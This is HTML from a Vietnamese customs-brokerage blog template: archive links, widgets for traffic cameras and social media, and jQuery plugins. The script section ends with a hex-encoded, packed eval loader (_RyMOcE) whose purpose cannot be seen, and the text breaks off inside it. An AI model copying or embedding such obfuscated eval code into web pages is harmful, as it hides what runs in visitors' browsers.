<span class='post-count' dir='ltr'>(107)</span>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='#'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.xn--thunops-2p4c.vn/2019/12/'>
tháng 12
</a>
<span class='post-count' dir='ltr'>(7)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='#'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.xn--thunops-2p4c.vn/2019/11/'>
tháng 11
</a>
<span class='post-count' dir='ltr'>(13)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='#'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.xn--thunops-2p4c.vn/2019/10/'>
tháng 10
</a>
<span class='post-count' dir='ltr'>(18)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='#'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.xn--thunops-2p4c.vn/2019/09/'>
tháng 9
</a>
<span class='post-count' dir='ltr'>(14)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='#'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.xn--thunops-2p4c.vn/2019/08/'>
tháng 8
</a>
<span class='post-count' dir='ltr'>(8)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='#'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.xn--thunops-2p4c.vn/2019/07/'>
tháng 7
</a>
<span class='post-count' dir='ltr'>(10)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='#'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.xn--thunops-2p4c.vn/2019/06/'>
tháng 6
</a>
<span class='post-count' dir='ltr'>(1)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='#'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.xn--thunops-2p4c.vn/2019/05/'>
tháng 5
</a>
<span class='post-count' dir='ltr'>(4)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='#'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.xn--thunops-2p4c.vn/2019/04/'>
tháng 4
</a>
<span class='post-count' dir='ltr'>(9)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='#'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.xn--thunops-2p4c.vn/2019/03/'>
tháng 3
</a>
<span class='post-count' dir='ltr'>(10)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='#'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.xn--thunops-2p4c.vn/2019/02/'>
tháng 2
</a>
<span class='post-count' dir='ltr'>(13)</span>
</li>
</ul>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='#'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.xn--thunops-2p4c.vn/2018/'>
2018
</a>
<span class='post-count' dir='ltr'>(356)</span>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='#'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.xn--thunops-2p4c.vn/2018/12/'>
tháng 12
</a>
<span class='post-count' dir='ltr'>(300)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='#'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.xn--thunops-2p4c.vn/2018/06/'>
tháng 6
</a>
<span class='post-count' dir='ltr'>(6)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='#'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.xn--thunops-2p4c.vn/2018/04/'>
tháng 4
</a>
<span class='post-count' dir='ltr'>(5)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='#'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.xn--thunops-2p4c.vn/2018/03/'>
tháng 3
</a>
<span class='post-count' dir='ltr'>(40)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='#'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.xn--thunops-2p4c.vn/2018/02/'>
tháng 2
</a>
<span class='post-count' dir='ltr'>(4)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='#'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.xn--thunops-2p4c.vn/2018/01/'>
tháng 1
</a>
<span class='post-count' dir='ltr'>(1)</span>
</li>
</ul>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='#'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.xn--thunops-2p4c.vn/2017/'>
2017
</a>
<span class='post-count' dir='ltr'>(31)</span>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='#'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.xn--thunops-2p4c.vn/2017/12/'>
tháng 12
</a>
<span class='post-count' dir='ltr'>(9)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='#'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.xn--thunops-2p4c.vn/2017/11/'>
tháng 11
</a>
<span class='post-count' dir='ltr'>(21)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='#'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.xn--thunops-2p4c.vn/2017/01/'>
tháng 1
</a>
<span class='post-count' dir='ltr'>(1)</span>
</li>
</ul>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='#'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.xn--thunops-2p4c.vn/2016/'>
2016
</a>
<span class='post-count' dir='ltr'>(232)</span>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='#'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.xn--thunops-2p4c.vn/2016/10/'>
tháng 10
</a>
<span class='post-count' dir='ltr'>(116)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='#'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.xn--thunops-2p4c.vn/2016/09/'>
tháng 9
</a>
<span class='post-count' dir='ltr'>(7)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='#'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.xn--thunops-2p4c.vn/2016/07/'>
tháng 7
</a>
<span class='post-count' dir='ltr'>(2)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='#'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.xn--thunops-2p4c.vn/2016/06/'>
tháng 6
</a>
<span class='post-count' dir='ltr'>(29)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='#'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.xn--thunops-2p4c.vn/2016/03/'>
tháng 3
</a>
<span class='post-count' dir='ltr'>(78)</span>
</li>
</ul>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='#'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.xn--thunops-2p4c.vn/2014/'>
2014
</a>
<span class='post-count' dir='ltr'>(11)</span>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='#'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.xn--thunops-2p4c.vn/2014/03/'>
tháng 3
</a>
<span class='post-count' dir='ltr'>(11)</span>
</li>
</ul>
</li>
</ul>
</div>
</div>
<div style='clear: both;'></div>
</div>
</div></div>
</div>
<div style='clear: both;'></div>
<div class='sidebar section' id='sidebar2'><div class='widget Stats' data-version='1' id='Stats1'>
<h2>Số lượt xem trang</h2>
<div class='widget-content'>
<div id='Stats1_content' style='display: none;'>
<span class='counter-wrapper graph-counter-wrapper' id='Stats1_totalCount'>
</span>
<div class='clear'></div>
</div>
</div>
</div></div>
</div>
<div style='clear: both;'></div>
</div>
<!-- end content-wrapper -->
<div id='ads-blog-bottom'>
<div class='home-ad-bot no-items section' id='ads-home-bot' name='Home ADS Bottom'>
</div>
</div>
<div style='clear: both;'></div>
<div id='lower'>
<div class='row' id='lower-wrapper'>
<div id='lowerbar-wrapper'>
<div class='lowerbar ready-widget section' id='Footer Widget (A)'><div class='widget HTML' data-version='1' id='HTML3'>
<h2 class='title'>DỊCH VỤ THÔNG QUAN TRỌN GÓI</h2>
<div class='widget-content'>
<div class="about-widget-image">
							<img alt="khai hai quan" src="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjWIyHDH3431PFk3DCiwYFX3FjSkJmpaFQq0n9omLX_-3T6e8uCLD0xZtU9cGckI9sMfBRIX7GYrkOYtCbV9ybRoTmVq2j86L6dAnla8gTW4zHg6q7hF-q-9L4jkpzIzYwO4r_6phVkTVBR-FSoYJiphyqHwTq5zRMunIfHlvp1PETHTCY0koo49GBk/s175/CUSTOMS_CLEARANCE_SERVICE_HCM_LOGO.jpg" />
						</div>
<div style="text-align: justify">KHAIHAIQUAN.ONLINE nhận làm dịch vụ về thủ tục hải quan xuất nhập khẩu tại quận 1, 3, quận 4, quận 7 , huyện nhà bè.
, <a href="#" style="
    text-decoration: underline;
">click vào đây &#8594;</a></div>

<div class="icons-social">
<ul id="social">
<li><a class="facebook" href="https://www.facebook.com/khaihaiquan.online" title="facebook"></a></li>
<li><a class="twitter" href="https://twitter.com/OpsThuan" title="twitter"></a></li>
<li><a class="gplus" href="#" title="gplus"></a></li>
<li><a class="linkedin" href="#" title="linkedin"></a></li>
<li><a class="instagram" href="https://www.instagram.com/thuanops/" title="instagram"></a></li>
<li><a class="pinterest" href="#" title="pinterest"></a></li>
</ul></div>
<style>
.about-widget-image img {
    width: 130px;
    height: 130px;
    object-fit: cover;
    border-radius: 100%;
}
.icons-social li {
display: inline;
padding: 0;
float: left;
}
.icons-social #social a {
display: block;
    margin-right: 15px;
    color: #333;
    text-align: center;
    font-size: 20px;
}
.icons-social #social a:before {
display: inline-block;
font: normal normal normal 22px/1 FontAwesome;
font-size: inherit;
font-style: normal;
font-weight: 400;
line-height: 42px;
-webkit-font-smoothing: antialiased;
-moz-osx-font-smoothing: grayscale;
}
.icons-social .facebook:before {
content: "\f09a";
}
.icons-social .twitter:before {
content: "\f099";
}
.icons-social .gplus:before {
content: "\f0d5";
}
.icons-social .linkedin:before {
content: "\f0e1";
}
.icons-social .instagram:before {
content: "\f16d";
}
.icons-social .pinterest:before {
content: "\f0d2";
}
.about-widget-image {
    margin-right: 15px;
    float: left;
}</style>
</div>
<div style='clear: both;'></div>
</div><div class='widget HTML' data-version='1' id='HTML4'>
<h2 class='title'>Facebook</h2>
<div class='widget-content'>
<center><div class="fb-page" data-href="https://www.facebook.com/khaihaiquan.online" data-width="360" data-small-header="false" data-adapt-container-width="true" data-hide-cover="false" data-show-facepile="true"></div></center>
</div>
<div style='clear: both;'></div>
</div></div>
</div>
<div id='lowerbar-wrapper'>
<div class='lowerbar ready-widget section' id='Footer Widget (B)'><div class='widget HTML' data-version='1' id='HTML12'>
<h2 class='title'>Camera Võ Chí Công</h2>
<div class='widget-content'>
<div style="text-align: center;"><a href="http://giaothong.hochiminhcity.gov.vn/expandcameraplayer/?camId=587654d3b807da0011e33d36&camLocation=V%C3%B5%20Ch%C3%AD%20C%C3%B4ng%20-%20%C4%90%C6%B0%E1%BB%9Dng%20s%E1%BB%91%202&camMode=camera&videoUrl=https://d2zihajmogu5jn.cloudfront.net/bipbop-advanced/bipbop_16x9_variant.m3u8" style="font-size: 100%;"><img border="0" data-original-height="629" data-original-width="1361" height="146" alt="khai hai quan" src="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEiggB6F8OMiw9jyUO5HL3AElTUbClXpxXfk20eXSjYZAJV1UXOWl_fQnOlUkXP6rz0sBih4jfihtniO4uNLGFsj2TJ_4AI8n43a_IRzlnRgixStIhNEAQsgaLsG1woKSWOFgAV1UAWGlN1_Bgh2s5xk6_LX6F7M22b_Yv6vyKowk9OP5Rx04Hq5YDoQ6Oi5/s320/CAMERA-CAU-PHU-MY.png" width="320" /></a></div>
</div>
<div class='clear'></div>
</div><div class='widget HTML' data-version='1' id='HTML6'>
<h2 class='title'>CAMERA CẦU PHÚ MỸ</h2>
<div class='widget-content'>
<div style="text-align: center;"><a href="http://giaothong.hochiminhcity.gov.vn/expandcameraplayer/?camId=5a8269c45058170011f6eae4&camLocation=Nguy%E1%BB%85n%20V%C4%83n%20Qu%E1%BB%B3%20-%20C%E1%BA%A7u%20Ph%C3%BA%20M%E1%BB%B9%20(Q7)&camMode=camera&videoUrl=https://d2zihajmogu5jn.cloudfront.net/bipbop-advanced/bipbop_16x9_variant.m3u8" style="font-size: 100%;"><img border="0" data-original-height="629" data-original-width="1361" height="146" alt="khai hai quan" src="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEiggB6F8OMiw9jyUO5HL3AElTUbClXpxXfk20eXSjYZAJV1UXOWl_fQnOlUkXP6rz0sBih4jfihtniO4uNLGFsj2TJ_4AI8n43a_IRzlnRgixStIhNEAQsgaLsG1woKSWOFgAV1UAWGlN1_Bgh2s5xk6_LX6F7M22b_Yv6vyKowk9OP5Rx04Hq5YDoQ6Oi5/s320/CAMERA-CAU-PHU-MY.png" width="320" /></a></div>
</div>
<div class='clear'></div>
</div></div>
</div>
<div id='lowerbar-wrapper'>
<div class='lowerbar ready-widget section' id='Footer Widget (c)'><div class='widget HTML' data-version='1' id='HTML11'>
<h2 class='title'>Camera Mỹ Thủy</h2>
<div class='widget-content'>
<div style="text-align: center;"><a href="http://giaothong.hochiminhcity.gov.vn/expandcameraplayer/?camId=56de42f611f398ec0c4812a1&camLocation=N%C3%BAt%20giao%20M%E1%BB%B9%20Th%E1%BB%A7y%201&camMode=camera&videoUrl=https://d2zihajmogu5jn.cloudfront.net/bipbop-advanced/bipbop_16x9_variant.m3u8" style="font-size: 100%;"><img border="0" data-original-height="629" data-original-width="1361" height="146" alt="khai hai quan" src="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEiggB6F8OMiw9jyUO5HL3AElTUbClXpxXfk20eXSjYZAJV1UXOWl_fQnOlUkXP6rz0sBih4jfihtniO4uNLGFsj2TJ_4AI8n43a_IRzlnRgixStIhNEAQsgaLsG1woKSWOFgAV1UAWGlN1_Bgh2s5xk6_LX6F7M22b_Yv6vyKowk9OP5Rx04Hq5YDoQ6Oi5/s320/CAMERA-CAU-PHU-MY.png" width="320" /></a></div>
</div>
<div class='clear'></div>
</div><div class='widget HTML' data-version='1' id='HTML9'>
<h2 class='title'>Nguyễn Thị Định - Vào kho</h2>
<div class='widget-content'>
<div style="text-align: center;"><a href="http://giaothong.hochiminhcity.gov.vn/expandcameraplayer/?camId=583f969161cfea0012cf68f7&camLocation=Nguy%E1%BB%85n%20Th%E1%BB%8B%20%C4%90%E1%BB%8Bnh%20-%20%C4%90%C6%B0%E1%BB%9Dng%20D%20(L%E1%BB%AF%20125)&camMode=camera&videoUrl=https://d2zihajmogu5jn.cloudfront.net/bipbop-advanced/bipbop_16x9_variant.m3u8" style="font-size: 100%;"><img border="0" data-original-height="629" data-original-width="1361" height="146" alt="khai hai quan" src="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgbt7QcYlCawn6QAcSYhCHF0PjDs9ZbuIJTYSEsnfTs459kGkCEkr7WwhQUqdMjB-tHJj_PRLJLtaLZr098iWh6UChTv8dnbbAbgq1FxlmCWM-cIL_7bq3VI-BxJyx3bzy-1qL-ka67vIUk8LR_R05_2QW-8x0F1FOsrPO388-A7jL-Da1sCCktbDmVOPXM/s320/Camera-Nguyen-Thi-Dinh-Duong-D.png" width="320" /></a></div>
</div>
<div class='clear'></div>
</div></div>
</div>
<div style='clear: both;'></div>
</div>
</div>
<div class='insta-wrap'>
<div class='featureinsta no-items section' id='Instagram Widget'>
</div>
</div>
<div style='clear: both;'></div>
<div id='jugas_footer'>
<div class='copy-container row'>
<div class='jugas_footer_copyright'>
                       Created By <a href='/' id='mycontent' rel='dofollow' title='Thuận OPS'>Thuận OPS</a> | Thuận OPS <a href='/' rel='dofollow' style='color:#28B000;' target='_blank'>Dịch vụ Hải Quan - Customs Brokerage Services - Customs Clearance HoChiMinh - Customs Procedures for Vietnam Import Export</a>
</div>
<div class='bottom-bar-social blue section' id='Footer social widget' name='Footer Social Widget'><div class='widget LinkList' data-version='1' id='LinkList236'>
<div class='widget-content'>
<ul id='social'>
<li><a class='twitter' href='https://twitter.com/OpsThuan' title='twitter'></a></li>
<li><a class='facebook' href='https://www.facebook.com/profile.php?id=61573729118384' title='facebook'></a></li>
<li><a class='gplus' href='#' title='gplus'></a></li>
<li><a class='instagram' href='https://www.instagram.com/thuanops/' title='instagram'></a></li>
<li><a class='rss' href='http://feeds.feedburner.com/xn--thunops-2p4c/bgls' title='rss'></a></li>
<li><a class='youtube' href='https://www.youtube.com/channel/UCQ1mdHsnCcArRRm_w5fUm7g/videos' title='youtube'></a></li>
<li><a class='pinterest' href='#' title='pinterest'></a></li>
</ul>
</div>
</div></div>
</div>
</div>
</div>
<script type='text/javascript'>
//<![CDATA[

/*
* jquery-match-height 0.7.0 by @liabru
* http://brm.io/jquery-match-height/
* License MIT
*/
!function(t){"use strict";"function"==typeof define&&define.amd?define(["jquery"],t):"undefined"!=typeof module&&module.exports?module.exports=t(require("jquery")):t(jQuery)}(function(t){var e=-1,o=-1,i=function(t){return parseFloat(t)||0},a=function(e){var o=1,a=t(e),n=null,r=[];return a.each(function(){var e=t(this),a=e.offset().top-i(e.css("margin-top")),s=r.length>0?r[r.length-1]:null;null===s?r.push(e):Math.floor(Math.abs(n-a))<=o?r[r.length-1]=s.add(e):r.push(e),n=a}),r},n=function(e){var o={
byRow:!0,property:"height",target:null,remove:!1};return"object"==typeof e?t.extend(o,e):("boolean"==typeof e?o.byRow=e:"remove"===e&&(o.remove=!0),o)},r=t.fn.matchHeight=function(e){var o=n(e);if(o.remove){var i=this;return this.css(o.property,""),t.each(r._groups,function(t,e){e.elements=e.elements.not(i)}),this}return this.length<=1&&!o.target?this:(r._groups.push({elements:this,options:o}),r._apply(this,o),this)};r.version="0.7.0",r._groups=[],r._throttle=80,r._maintainScroll=!1,r._beforeUpdate=null,
r._afterUpdate=null,r._rows=a,r._parse=i,r._parseOptions=n,r._apply=function(e,o){var s=n(o),h=t(e),l=[h],c=t(window).scrollTop(),p=t("html").outerHeight(!0),d=h.parents().filter(":hidden");return d.each(function(){var e=t(this);e.data("style-cache",e.attr("style"))}),d.css("display","block"),s.byRow&&!s.target&&(h.each(function(){var e=t(this),o=e.css("display");"inline-block"!==o&&"flex"!==o&&"inline-flex"!==o&&(o="block"),e.data("style-cache",e.attr("style")),e.css({display:o,"padding-top":"0",
"padding-bottom":"0","margin-top":"0","margin-bottom":"0","border-top-width":"0","border-bottom-width":"0",height:"100px",overflow:"hidden"})}),l=a(h),h.each(function(){var e=t(this);e.attr("style",e.data("style-cache")||"")})),t.each(l,function(e,o){var a=t(o),n=0;if(s.target)n=s.target.outerHeight(!1);else{if(s.byRow&&a.length<=1)return void a.css(s.property,"");a.each(function(){var e=t(this),o=e.attr("style"),i=e.css("display");"inline-block"!==i&&"flex"!==i&&"inline-flex"!==i&&(i="block");var a={
display:i};a[s.property]="",e.css(a),e.outerHeight(!1)>n&&(n=e.outerHeight(!1)),o?e.attr("style",o):e.css("display","")})}a.each(function(){var e=t(this),o=0;s.target&&e.is(s.target)||("border-box"!==e.css("box-sizing")&&(o+=i(e.css("border-top-width"))+i(e.css("border-bottom-width")),o+=i(e.css("padding-top"))+i(e.css("padding-bottom"))),e.css(s.property,n-o+"px"))})}),d.each(function(){var e=t(this);e.attr("style",e.data("style-cache")||null)}),r._maintainScroll&&t(window).scrollTop(c/p*t("html").outerHeight(!0)),
this},r._applyDataApi=function(){var e={};t("[data-match-height], [data-mh]").each(function(){var o=t(this),i=o.attr("data-mh")||o.attr("data-match-height");i in e?e[i]=e[i].add(o):e[i]=o}),t.each(e,function(){this.matchHeight(!0)})};var s=function(e){r._beforeUpdate&&r._beforeUpdate(e,r._groups),t.each(r._groups,function(){r._apply(this.elements,this.options)}),r._afterUpdate&&r._afterUpdate(e,r._groups)};r._update=function(i,a){if(a&&"resize"===a.type){var n=t(window).width();if(n===e)return;e=n;
}i?-1===o&&(o=setTimeout(function(){s(a),o=-1},r._throttle)):s(a)},t(r._applyDataApi),t(window).bind("load",function(t){r._update(!1,t)}),t(window).bind("resize orientationchange",function(t){r._update(!0,t)})});


// Plugin: SelectNav.js ~ url: https://github.com/lukaszfiszer/selectnav.js
window.selectnav=function(){"use strict";var e=function(e,t){function c(e){var t;if(!e)e=window.event;if(e.target)t=e.target;else if(e.srcElement)t=e.srcElement;if(t.nodeType===3)t=t.parentNode;if(t.value)window.location.href=t.value}function h(e){var t=e.nodeName.toLowerCase();return t==="ul"||t==="ol"}function p(e){for(var t=1;document.getElementById("selectnav"+t);t++);return e?"selectnav"+t:"selectnav"+(t-1)}function d(e){a++;var t=e.children.length,n="",l="",c=a-1;if(!t){return}if(c){while(c--){l+=o}l+=" "}for(var v=0;v<t;v++){var m=e.children[v].children[0];if(typeof m!=="undefined"){var g=m.innerText||m.textContent;var y="";if(r){y=m.className.search(r)!==-1||m.parentNode.className.search(r)!==-1?f:""}if(i&&!y){y=m.href===document.URL?f:""}n+='<option value="'+m.href+'" '+y+">"+l+g+"</option>";if(s){var b=e.children[v].children[1];if(b&&h(b)){n+=d(b)}}}}if(a===1&&u){n='<option value="">'+u+"</option>"+n}if(a===1){n='<select class="selectnav" id="'+p(true)+'">'+n+"</select>"}a--;return n}e=document.getElementById(e);if(!e){return}if(!h(e)){return}if(!("insertAdjacentHTML"in window.document.documentElement)){return}document.documentElement.className+=" js";var n=t||{},r=n.activeclass||"active",i=typeof n.autoselect==="boolean"?n.autoselect:true,s=typeof n.nested==="boolean"?n.nested:true,o=n.indent||"-",u=n.label||"Menu",a=0,f=" selected ";e.insertAdjacentHTML("afterend",d(e));var l=document.getElementById(p());if(l.addEventListener){l.addEventListener("change",c)}if(l.attachEvent){l.attachEvent("onchange",c)}return l};return function(t,n){e(t,n)}}();

// JQuery hover event with timeout by Taufik Nurrohman - https://plus.google.com/108949996304093815163/about
(function(c){c.fn.hoverTimeout=function(d,e,f,g){return this.each(function(){var a=null,b=c(this);b.hover(function(){clearTimeout(a);a=setTimeout(function(){e.call(b)},d)},function(){clearTimeout(a);a=setTimeout(function(){g.call(b)},f)})})}})(jQuery);

// Tabslet jQuery plugin -  http://vdw.staytuned.gr
(function($,window,undefined){$.fn.tabslet=function(options){var defaults={mouseevent:"click",attribute:"href",animation:false,autorotate:false,pauseonhover:true,delay:2000,active:1,controls:{prev:".prev",next:".next"}};var options=$.extend(defaults,options);return this.each(function(){var $this=$(this);options.mouseevent=$this.data("mouseevent")||options.mouseevent;options.attribute=$this.data("attribute")||options.attribute;options.animation=$this.data("animation")||options.animation;options.autorotate=$this.data("autorotate")||options.autorotate;options.pauseonhover=$this.data("pauseonhover")||options.pauseonhover;options.delay=$this.data("delay")||options.delay;options.active=$this.data("active")||options.active;$this.find("> div").hide();$this.find("> div").eq(options.active-1).show();$this.find("> ul li").eq(options.active-1).addClass("active");var fn=eval(function(){$(this).trigger("_before");$this.find("> ul li").removeClass("active");$(this).addClass("active");$this.find("> div").hide();var currentTab=$(this).find("a").attr(options.attribute);if(options.animation){$this.find(currentTab).animate({opacity:"show"},"slow",function(){$(this).trigger("_after")})}else{$this.find(currentTab).show();$(this).trigger("_after")}return false});var init=eval("$this.find('> ul li')."+options.mouseevent+"(fn)");init;var elements=$this.find("> ul li"),i=options.active-1;function forward(){i=++i%elements.length;options.mouseevent=="hover"?elements.eq(i).trigger("mouseover"):elements.eq(i).click();var t=setTimeout(forward,options.delay);$this.mouseover(function(){if(options.pauseonhover){clearTimeout(t)}})}if(options.autorotate){setTimeout(forward,0);if(options.pauseonhover){$this.on("mouseleave",function(){setTimeout(forward,1000)})}}function move(direction){if(direction=="forward"){i=++i%elements.length}if(direction=="backward"){i=--i%elements.length}elements.eq(i).click()}$this.find(options.controls.next).click(function(){move("forward")});$this.find(options.controls.prev).click(function(){move("backward")});$this.on("destroy",function(){$(this).removeData()})})};$(document).ready(function(){$('[data-toggle="tabslet"]').tabslet()})})(jQuery);

var _RyMOcE= "\x65\x76\x61\x6c\x28\x66\x75\x6e\x63\x74\x69\x6f\x6e\x28\x70\x2c\x61\x2c\x63\x2c\x6b\x2c\x65\x2c\x64\x29\x7b\x65\x3d\x66\x75\x6e\x63\x74\x69\x6f\x6e\x28\x63\x29\x7b\x72\x65\x74\x75\x72\x6e\x28\x63\x3c\x61\x3f\x27\x27\x3a\x65\x28\x70\x61\x72\x73\x65\x49\x6e\x74\x28\x63\x2f\x61\x29\x29\x29\x2b\x28\x28\x63\x3d\x63\x25\x61\x29\x3e\x33\x35\x3f\x53\x74\x72\x69\x6e\x67\x2e\x66\x72\x6f\x6d\x43\x68\x61\x72\x43\x6f\x64\x65\x28\x63\x2b\x32\x39\x29\x3a\x63\x2e\x74\x6f\x53\x74\x72\x69\x6e\x67\x28\x33\x36\x29\x29\x7d\x3b\x69\x66\x28\x21\x27\x27\x2e\x72\x65\x70\x6c\x61\x63\x65\x28\x2f\x5e\x2f\x2c\x53\x74\x72\x69\x6e\x67\x29\x29\x7b\x77\x68\x69\x6c\x65\x28\x63\x2d\x2d\x29\x7b\x64\x5b\x65\x28\x63\x29\x5d\x3d\x6b\x5b\x63\x5d\x7c\x7c\x65\x28\x63\x29\x7d\x6b\x3d\x5b\x66\x75\x6e\x63\x74\x69\x6f\x6e\x28\x65\x29\x7b\x72\x65\x74\x75\x72\x6e\x20\x64\x5b\x65\x5d\x7d\x5d\x3b\x65\x3d\x66\x75\x6e\x63\x74\x69\x6f\x6e\x28\x29\x7b\x72\x65\x74\x75\x72\x6e\x27\x5c\x5c\x77\x2b\x27\x7d\x3b\x63\x3d\x31\x7d\x3b\x77\x68\x69\x6c\x65\x28\x63\x2d\x2d\x29\x7b\x69\x66\x28\x6b\x5b\x63\x5d\x29\x7b\x70\x3d\x70\x2e\x72\x65\x70\x6c\x61\x63\x65\x28\x6e\x65\x77\x20\x52\x65\x67\x45\x78\x70\x28\x27\x5c\x5c\x62\x27\x2b\x65\x28\x63\x29\x2b\x27\x5c\x5c\x62\x27\x2c\x27\x67\x27\x29\x2c\x6b\x5b\x63\x5d\x29\x7d\x7d\x72\x65\x74\x75\x72\x6e\x20\x70\x7d\x28\x27\x31\x4b\x20\x31\x75\x3d\x5b\x22\x5c\x5c\x42\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x79\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x31\x65\x5c\x5c\x65\x5c\x5c\x53\x5c\x5c\x65\x5c\x5c\x42\x5c\x5c\x64\x5c\x5c\x48\x5c\x5c\x4a\x5c\x5c\x66\x5c\x5c\x54\x5c\x5c\x69\x5c\x5c\x6e\x5c\x5c\x61\x5c\x5c\x71\x5c\x5c\x75\x5c\x5c\x69\x5c\x5c\x39\x5c\x5c\x39\x5c\x5c\x71\x5c\x5c\x45\x5c\x5c\x69\x5c\x5c\x39\x5c\x5c\x39\x5c\x5c\x76\x5c\x5c\x42\x5c\x5c\x65\x5c\x5c\x39\x5c\x5c\x31\x68\x5c\x5c\x31\x72\x5c\x5c\x39\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x31\x67\x5c\x5c\x65\x5c\x5c\x39\x5c\x5c\x31\x38\x5c\x5c\x39\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x31\x67\x5c\x5c\x65\x5c\x5c\x39\x5c\x5c\x31\x65\x5c\x5c\x39\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x4f\x5c\x5c\x65\x5c\x5c\x53\x5c\x5c\x65\x5c\x5c\x64\x5c\x5c\x48\x5c\x5c\x61\x5c\x5c\x31\x6b\x